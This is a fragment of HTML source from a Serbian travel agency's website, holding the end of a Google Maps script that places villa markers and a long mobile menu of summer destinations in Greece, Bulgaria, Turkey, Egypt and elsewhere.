                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';
                    zIndex = 2;
                } else {
                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';
                    zIndex = 1;
                }

                const contentString =
                    '<div class="map-dialog">'+
                    '<h5 class="firstHeading"><a href="'+ vila[4] +'" target="_blank">' + vila[0] + '</a></h5>' +
                    "</div>";

                const infowindow = new google.maps.InfoWindow({
                    content: contentString,
                });

                const marker = new google.maps.Marker({
                    position: { lat: vila[1], lng: vila[2] },
                    map: map,
                    icon: eticon,
                    title: vila[0],
                    zIndex: zIndex,
                });

                marker.addListener("click", () => {
                    infowindow.open(map, marker);
                });

                bounds.extend(new google.maps.LatLng (vila[1],vila[2]));

              }

            }

            setMarkers();
            map.fitBounds(bounds);

            var listener = google.maps.event.addListener(map, "idle", function() { 
                if (map.getZoom() > 16) map.setZoom(16); 
                google.maps.event.removeListener(listener); 
            });

        }
         
    });

</script>


<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
